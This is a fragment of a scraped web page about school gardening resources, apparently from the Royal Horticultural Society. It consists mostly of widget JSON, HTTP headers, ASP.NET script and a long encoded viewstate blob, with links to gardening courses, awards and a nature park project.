growing!\",\"image\":\"/getmedia/3229a517-fd74-42aa-8c4a-aa7cd2a27d27/student-carries-a-tray-of-freshly-harvested-carrots.jpg\",\"url\":\"/education-learning/school-gardening/sign-up\",\"isLinkTargetBlank\":false}],\"backgroundStyle\":{\"name\":\"None\",\"id\":1,\"displayOrder\":1}},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Cwidget-multi-spots content='{\"content\":{\"description\":\"\",\"size\":{\"name\":\"3 spot even\",\"id\":2,\"spotsCount\":3,\"cssGridSize\":4},\"spots\":[{\"collapse\":true,\"header\":\"School gardening\",\"url\":\"/education-learning/school-gardening\",\"content\":\"Find out more about our school gardening programme\",\"image\":\"/getmedia/703ac005-5eb0-461a-84c3-548de7487338/Tree-planting-at-Queen-Eleanor-s-School,-Guildford-6\",\"isLinkTargetBlank\":false},{\"collapse\":false,\"header\":\"School gardening training courses\",\"url\":\"/education-learning/school-gardening/training-courses\",\"content\":\"Register on our training website today and grow your skills\",\"image\":\"/getmedia/904cddda-df97-4570-bfda-90327b685d17/basic-horticulture-skills-for-school-gardening.jpg\",\"isLinkTargetBlank\":false},{\"collapse\":true,\"header\":\"RHS School Gardening Awards\",\"content\":\"Get started at Level 1, or apply for the next level if you already have an RHS School Gardening Award\",\"image\":\"/getmedia/63952e7c-cbd8-4f70-a37e-d05abb167fa8/CFSG-School-Gardening-Awards-certificates.jpg?width=960&height=640&ext=.jpg\",\"url\":\"/education-learning/school-gardening/school-gardening-awards/frequently-asked-questions\"}],\"title\":\"You might also like...\"},\"type\":\"MultiSpot\"}' >  \r\n    \r\n\u003C/widget-multi-spots>  \u003Csection class=\"section u-m-b-4\">\r\n    \u003Cdiv class=\"section__container\">\r\n        \u003Cdiv class=\"panel band--theme panel--border\">\r\n            \u003Cdiv class=\"l-row\">\r\n                \u003Cdiv class=\"l-col-md-4\">\r\n                    \u003Cdiv class=\"l-module\">\r\n                        \u003Cdiv>\r\n                            \u003Cdiv class=\"responsive-image responsive-image--3x2\">\r\n                                \u003Ca href=\"https://www.educationnaturepark.org.uk/\" target=\"_blank\">\u003Cimg src=\"/getmedia/929b8457-a05b-489e-908c-4ec4fb188f49/Student-observing-nature.jpg\">\u003C/a>\r\n                            \u003C/div>\r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n                \u003Cdiv class=\"l-col-md-8\">\r\n                    \u003Cdiv class=\"u-p-x-3 u-p-x-2-md u-p-t-2 u-p-t-3-md\">\r\n                        \u003Ch5 class=\"heading--theme u-m-b-1\">National Education Nature Park\u003C/h5>\r\n                        \u003Cp class=\"text-small u-m-b-2\">Help us boost biodiversity in schools by joining our project with the Natural History Museum\u003C/p>\r\n\u003Cp>           \u003Cdiv class=\"l-row\">\r\n                \u003Cdiv class=\"l-col-md-4\">\r\n                    \u003Cdiv class=\"l-module\">\r\n                  \u003Ca class=\"button button--secondary button--w-100\" href=\"https://www.educationnaturepark.org.uk/\" target=\"_blank\">\u003Cspan class=\"button__text\">Register today\u003C/span>\u003Cspan class=\"button__icon button__icon--right\">&nbsp;\u003C/span>\u003C/a>\r\n                        \u003C/a>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/div>\r\n\u003C/section>                   \r\n                  \r\n            \r\n            \u003Capp-footer>\u003C/app-footer>\r\n      \r\n    \u003C/rhs-widgets-content>","G.json.http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/education-learning/school-gardening/resources?":{"body":{"displayMenu":false,"displayEmergencyBanner":false,"ticketOpenInNewPage":false},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Fri, 31 Oct 2025 08:33:13 GMT"],"content-length":["80"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/education-learning/school-gardening/resources","responseType":"json"}}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="oneWeFg64AHoKrJT9wtfH228ny+l3cFn96SyKkHcOpOx/fKp17/nuyGFrncdQ69JlGBxMm4ta8/OhFbN+uO2EFvAgNq2TwyeWxeV9cC26xY9TZP7x1Qf+91CFuHP9rDVH/[base64]/ncihaJLAB5VO5Wg/j8QL1Y36JOZRnuMqhMnwlbWlQI0HtfMIddHSBTBjvC1G0pPSAIDND/f7RUcCKBErVKbazem6sRwvQFxqQuedfA4k+jbYVC1ouD2o/5dehFBmLo9BcUbuFwLcxI3gh9w+X2S4/la/kbUHsrK5p6dhoS/AzBbiXt/sCuhG7zoSzch58DUraYoJqFUYtlkaBoCcDv6LNObgFkNxKFVdvncj/iNOpgxETvMJJEPqjC/MK7/eQqyV0FHLlwCCSt2MfLhb145Xr547UjjYSlMoWAfZFwCuAcuw4TFk1yu+epCMDsKKrnApGle+3pHxhe0FJKM5iHDQz8bVsHfqeuAcaPt4UNDM9BIkp/[base64]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[base64]/j4skZ9G6K7/DIe8YLK9IkwLi3kp71mWXnylXee8+v4M16tDkPwAXu73yheYUnDxWV+o74VsIiT2pjy/[base64]/rOXP+emlu2uZfkjYXkwq55WjNGult5BroOVPDCLRMAQrNDzs9YpiLyEm7YGNhNJVbml0Xv6h9E2rV9NZGK1MhG3vurUQbFOjxbDL543h5drfjCXcWsIKgNyYEd2Fp4ezxARYrvVU9KDisCjeKf8x7zVkrZHESO6JGaeSvE/RtjUbkqr1ez2HNsr24265IOofO6Tq+7XvD86jIIUjWUwm8/[base64]/BRJ2BIIVjf92HBNVk9uMfRNAml7Wy6schkJkeAv5RsYTceHfjmwTp69MgIa8F7iEb0+EFzfHs8xQralL/wePPtfRqcXTQ6AIQDVnEHqe5jYU8orYewTpLB2wJjdMvXkBgD76WzclIMedbNvQqqsEk3qthiV323i1VwD0UGCwHIgueLWQHLpGZq3RFCIn1leYYIKc3klEYRLQIQfPTqn3dSAfJgNYfDWZgnCLhsX/jZXb3fby+mnxzzw6k+cT4IAj8fwJ5X2vDMfcJgtUKafNpc3E6fpVeS7bk6NqXFgo6iQKrA9OlvSNS+fHQfWQfU+2O9r5yJZISy2SUulAsFCfsPSgr/MeScsfyNw571OAhTCVZ1MAIIv0WHqsbitbH28JhNSNWO7M2J9nwjgZUZ12ZnjTvxoBiuAb3uncUW9cb91Aje+RA/8pAsGc7AkjsGSHW12tS8ogVAQWJIxCXVFifMNHatXz7iu7JRmdL2YA8wPg7JxLOwK+h0yfQaq4oAiTmLoWsxraIsieU5m7Id3b+rI3tNaUOGJxURhmBC1JE4qAVI0nFRSRuNKUD5y9xpCLjUcbQVUJOZUHj3xfVkETkqHROcJ3XKhZnEWo4U4omyW/wyhf2T/4MhybNYGCRlw4xJe0vhCpwUwx4opZykRmGY1mwWoI9AJfwyLO7ICAkWBw/[base64]/GuLwoMYliKLWn59DWg0Xh2gxWe5xea8E/dxAIbL8035cFcleAg/C5/qulxN2NFBdkGN7kaxJaWphi2N0yXa8P4GX+hGNqhijhkQJqawItxPFaozKWcXTN3ELMQAGhIf5+FdeT963RgLmG5IQ1RGFs2XkXjZ/utnv/tGgEgTC23E4/osm2Mn/JprhAdbGU64mjdV+qI+gLfxIVTG7R5g0TN36rDJdOEJJPkkbaTXOXcEJ56uc2R4m/RqVMw361XYJ5ZPaCSxW7Us6i6NmFACR3R8JpJgRbDZSMFiSqlZNdGgeQ/AxHRTNf9wV7pBy/VzhEPJL65ggS3uLBGw1IgbpXxJhOFZLaFt/ptHWrs4Ztv9hAinwFPYwZ79hUGOs9GIBAaCdjrykPtDe9MpMTULKtwl27jP7/aexO8qKo7SKTYlMFlHjkvVUCd3tjYpKChsw3DRJN3t+s8syX/ajkFhBTEOZmC7u6AObawIPtXEn7uHNmbnKtpTP5UZ7j0p2InJ2YotcAG4lLwmWlzQV89FN0IQ/YT1GnT3sRFW9sZ29Hk3CnuAg2QHAVzzpTgWz6Of8NNtiPtjNamtbGkLZOvqDhzd+j2lFWgqlxmk3tqTQlImUSxwZ8FJYEtGB9b5XMeHvt+8azbhXLTwuOsr+jCYw6FCTD1mVQsts18IxPMF/z4Z9bkcpfoV6aispiiRZM2G5w0WNxgCW2YwoE9HN2OUtJk2Pf1gAw8mHlT1GdPaEjvdDzqlS/KjazTyLq68vAFzA6r8SDN8kTGuBM89JOUJ+7H1OFuM7MASwmcveiPQAJB5qE9h0tkfA1qSeRyb8C0aijexOdlRU1L6MgmzREbmR3Wg1PAUEsJ3bpFlbYkkdihuplbanYux7j33N/cC+BzV8+gjUdpbmjsx7mx6k5T7Mpw0xp0YidrBM923cawOCSkjv9xR180EHJvoIJaQQeidNKM2ogD22/tcKTlts3XsyZNzD2mVVWACtZp7OcQCSFCuSeRWL5Hz/PQrmwuYYzs9TVL2DitRo2Xn2mIM738bNHfw+7z2F4TEMFTY4+5W+OEkhU/bZgIogsAm2Dpt6AjBlzAkfnolPFfAEFaNRWRmwJdf/t6pgnLMclsARy6YbUGYeT08CfUdXCk1XiDPA/aLnsn+vE7eU0iMG4EhIejd+sMVYsP/OiXCjIMUHEQtGRZ+V8YGuDim9eF0wRIKveZ3ZY81w2sekPtskM0ViGfzadAGEAjCuKljDWChzpm8yDK3ecQtF02w5bwxdVc1Idi3kp7GjVuCSgmoYRqNOvl94+4hLTFcwF1ioeKoE4s5miCsGeYbSjRrCKyGpAnAIonJNiyxWXaTiWWJDdR5NPTaLvNdYt2nZMss/pSjibcHFbOI1ZA8t3T/5HVovO/NVGmQWnBrn302rTHQGGqPYTnSFhV1zZU9Qm3v413GeJhlmf8YZLRhnBwVtLVXTtt7pT5Cwp71hs2yii3Mv8PoKvyXCVzoCmpK5TYyB/Fe6I3OQLwQOP3MKyxr4kWIfvUl9/0Akcn6eDumOFynwg8ozwfLWgxZOfa0ybQb2mX4nFSn73GXlNM9N7XqQFAicq5wON7hOcaO/zWoLTSdv+uwGTCmROofnBeLhMbM/nxIqoE5EHUcvHWHGs+1dsdpcGwgOKngJdmtNl4CBBczHct0QVuUpx0dupwQBGwioTVEG3N94xQc8uolbQDDmhzm9B42B5FGB/[base64]/TyQlN7rk594zjzYTzrfw8n/PjRKlhR8lCLj5+/Nf7niy/vYXwKiFoNY/Fr+5DGwwxyV9ZJpIwEWwodE80IHQNWFKofjdP3nm6ON4VoNxCvVEaenMdZAdbo0K+ip6e5uCS9l5+2Q0ewiLLYkaZDLuPSdsz/RmBwiZT3GXQMzS5+9dq1lriQnc8nmYL1taC3NeGQIgLTyH1Ttgr6CwCQi3fhXMBpMvcUvSc4b7PV3me5BreDjFXLQxQ0REeEpwEWEcDhCChzUNFBDaMLLEOEaIsywODqDDDLD9cM1ouNmgfJ2BXo6j8+HdOsGTO73WICNJbBKJ4l6G//7VbJjAwvfP4waR4jsyTMhqFrei5uj/eTCJDAqeZNJ7k6exNzVtvfJuQ03IGWrnEyVS5zMK3wh+u5qINwI56t42d0sQGX5YOKklmmWNvU8FTeMjs8l/gPe9gp4V5tcAEqUj5If+0YXPDGxLSNUMi6S1XTpsmVssSRekbLnHrPFDMRp1wUZHxBb5HixiaKHpQlS6LkKjZHRxseyPYEQfuqotQNE4s1nZXEO6i+izthw4MUYsK3ggTIMYuY9W4/1PXaUyXwKT2BUJ7g35a6xlFxZ1kw49ai6HpTv7KUq7M4U3Bacdir9w5CsuWrd5ttzz5scW0wSPCuBVdDcgPBs9q2I8ozeGiPceGy3PITOnDCugAZCtID4Mzd+WMZNqr8gBsSvD3/66RMkofMKhSa1A6MnxD2SpMGDyQA8DXIU0iHJOdXy1Hgr2I7FAHVVcnyd5A1HXzTj3UGemAWkVZwDESeM4D/tGmYWhNI97Atrj+FcGFkPsid85brf1w+nQUv88dNm8SnkmLM9b9H4+v0Z7XZ7dvJNtduNpPv62PmtMA7btBscWkxkC3fH7sUexAjp/ibR+fwWbwRvw6FZgQwOcAcQSBlV5hrLPDfDMUF/oCcVhrfkOrNZRatKULVpxI7pB7X5BwN31C42SD+xqA9VsSZ69l0+uH3E5ys7tSBN4j+uARDu4esclo5xOK3YTcYYMoTHuDNQpCxjtvETbd2hEOBRXficiCR+j4TbE7yF1DvOMmKJ3gO/JxxtUSt6nahQNDDNVWP9RYHFf1r/s9PR0c6QMz90ZhPozZjagI/yt7NCcSBByHrlf5KjRAyXXaY6xeehJ35YzGWXSTHF2dEs8wAwVLEpwy/pLykr23AA49BEPKdArzzevspszD7Z/CLoF9Hws3uJsb4PSLGun1zwKHZq7q5WvDbXilpmnSkAaTnzVTg5G6+3JrZZSoay4ignE7wMY7GkbIzq9yDNcp33dpZSFl0HsVdufz6p+YkxHqvwN1c6z88yFvgdKXshyiZRifAgjs0A0CX1sxq/xpW9+W/Z/QXeeJfTrAJHTT7+c51+aCaKeTzABy8BP0Rj9OUVIIkA1QVUdHoqhKbvALtJoTMIg2jtEgaY3hglzK1i6gc/DExF7J30Ym5wrr0OGTUvB1VSzNi6DPOxxWxE1Ndvlv9Abp0g/73dLMvqz/jdTsZ/AkOVC+JBcnFxtgKKnKj6O9dHaDROs4ykDYjBnJFBgLjA75NNgaagsCbC3aGbLRfoPynpA5tw6cUOyWnGsJYF5oLlkOz+uA9pOGIJ/tqsmCy9soDvVhIEMKxHhcll5wqkcOp2g/cLb8DXg9dR8AH96+b7dPh/[base64]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[base64]/qpH6rAo9bMf7Vqgv7x2W3oKZCAGOPO6kXetMEFmHBYMOHBP/CmHFH2YsQpKfy